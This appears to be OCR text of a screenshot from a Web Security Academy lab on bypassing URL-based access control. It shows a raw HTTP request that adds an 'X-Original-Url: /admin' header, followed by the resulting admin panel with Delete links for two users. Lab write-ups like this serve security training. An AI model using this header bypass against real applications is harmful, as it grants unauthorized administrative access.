 1 GET / HTTP/2
2 Host: 0abc006e03f1f8368799f92c00670037.web-security-academy.net
3 Cookie: session=rA69GzmB6NAjyNxR6Nnrg1hRCtXOhXcl
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abc006e03f1f8368799f92c00670037.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18 X-Original-Url: /admin
19
20
Search
0 highlights
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete